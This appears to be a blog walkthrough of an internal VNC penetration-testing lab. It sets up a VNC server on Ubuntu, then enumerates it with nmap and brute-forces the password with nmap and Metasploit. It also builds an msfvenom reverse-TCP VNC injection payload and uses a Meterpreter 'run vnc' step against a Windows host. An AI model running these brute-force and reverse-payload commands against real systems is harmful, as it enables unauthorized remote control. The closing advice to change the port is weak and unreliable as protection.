Welcome
to Internal penetration testing on VNC server where you will learn VNC installation
and configuration, enumeration and attack, system security and precaution.
From Wikipedia
Virtual Network
Computing (VNC) is a graphical desktop sharing system
that uses the Remote Frame Buffer protocol (RFB) to remotely control
another computer. It transmits the keyboard and mouse events
from one computer to another, relaying the graphical screen updates
back in the other direction. It uses port 5900: VNC and 5901: VNC-1.
Penetration Lab Requirements
VNC Server: ubuntu
Attacker system: Kali Linux
Client system: window (tightVNC view)
Let’s start!!
VNC Installation
Open the terminal and
follow the given below steps by executing given command for VNC
installation.
Given below command will installs
the desktop, Unity, as well as several
packages that are required for the graphical interface to work properly.
sudo apt-get install gnome-panel gnome-settings-daemon
metacity nautilus gnome-terminal
Now type following command for VNC server installation.
sudo apt-get
install vnc4server
Given below command will reset your server password that
is required for VNC login
sudo vncpasswd
The password should minimum 6 digits; here I had set
server password: 098765 for VNC
authentication.
Type given below command to run VNC
sudo vncserver :1
It is required to kill the process if you want to make
some changes in running VNC server.
sudo vncserver -kill :1
Now type following command in order to open VNC startup
file for making some changes.
sudo gedit
~/.vnc/xstartup
Add given below line in startup file as shown in given and
save the changes.
exec gnome-session &
exec gnome-panel &
exec
gnome-settings-daemon &
exec metacity &
Execute given below command to set resolution of Desktop
screen.
sudo vncserver :1
-geometry 1024x768 -depth 24
After following above 7 steps check service status of VNC
server using given below command.
sudo netstat -tnl
|grep 5901
From given image you can confirm that port 5901 is
activated
Connecting window
Client to VNC server
TightVNC is
a free remote control software package that help client to connect with VNC
server. I have downloaded it in client machine so that he can
connect to vnc server.
Run TightVNC
Viewer and enter [192.168.1.218:5901] server IP: port number as shown in given image and then click on connect.
Client will get VNC authentication Popup enter the server
password which you have set above.
From
given image you can observe that window client has connected to ubuntu server
and access his Desktop and could control it mouse and keyboard.
Scanning Target IP
for Enumeration
Scanning plays an
important role in penetration testing because through scanning attacker make
sure which services and open ports are available for enumeration and attack.
Here
we are using nmap for scanning port and protocols.
nmap -sT 192.168.1.218
If
service is activated in targeted server then nmap show open STATE for
port 5901.
Use nmap script for VNC version
Following nmap command will Queries a VNC server for
its protocol version and supported security types.
nmap -p 5901 --script vnc-info 192.168.1.218
From given below image you can conclude that it has
shown protocol version 3.8 and
security type: VNC authentication 2.
Use nmap script for VNC brute force
attack
Following
nmap command will Performs brute force password auditing
against VNC server using dictionary for password.
nmap -p 5901 --script vnc-brute 192.168.1.218 --script-args
passdb=/root/desktop/pass.txt
Great!! From
given below image you can read the valid password:
098765
Use Metasploit for VNC brute force
attack
This module will test a VNC server on a range of
machines and report successful logins. Currently it supports RFB protocol
version 3.3, 3.7, 3.8 and 4.001 using the VNC challenge response authentication
method.
use auxiliary/scanner/vnc/vnc_login
msf auxiliary(vnc_login)
>set rhosts 192.168.1.218
msf auxiliary(vnc_login) >set rport 5901
msf auxiliary(vnc_login) >set pass_file
/root/Desktop/pass.txt
msf auxiliary(vnc_login) > run
Awesome!! From given below image you
can observe the same password: 098765
have been found by metasploit.
Attacker connecting VNC server
Open a new
terminal and type following command for connecting with VNC server using above
password 098765
vncviewer 192.168.1.218:5901
Nice!! You can see after making
successfully brute force attack an attacker can easily connect with vnc server.
Capture VNC Session of window Remote system using
Msfvenom
Create a VNC payload using msfvenom and try to achieve
VNC shell of victim’s PC.
Open the terminal in your Kali Linux and type
following command to generate a VNC payload using msfvenom command.
msfvenom -p windows/vncinject/reverse_tcp
lhost=192.168.1.216 lport=44455 -f exe > /var/www/html/vnc.exe
Now the above command
will generate an exe file for the VNC payload in /var/www/html of Kali Linux.
msfconsole
use multi/handler
msf exploit(handler) > set payload
windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.216
msf exploit(handler) > set lport 4455
msf exploit(handler) > set viewonly false
msf exploit(handler) > run
Now
attacker tries to connect with target using VNC payload, from given screenshot
you can see it has launched vncviewer and we have our session
1 is running at background.
Here you can see desktop screen of victim’s pc through will
attacker is connected.
Suppose
you have already exploited any window system and got victim’s system reverse
connection through meterpreter session.
Type given below command
which will inject a VNC Dll via a reflective loader (staged). Connect back to
the attacker.
Meterpreter > run vnc
Great!! Again
attacker is connected to victim’s system
Secure VNC server through port
forwarding
Open vnserver setup file using given blow command:
sudo gedit /usr/bin/vncserver
Follow given below step for making changes
Add # to
comment “vncport = 5900”
Add a new line as shown in given image for forwarding VNC
service as vncPort = 8800;
Now
try to connect with vnc server through port 8800 as connected above through tighvnc viewer and enter the
password.
Hence you can see the vnc connection has been established
successfully.






































0 comments:
Post a Comment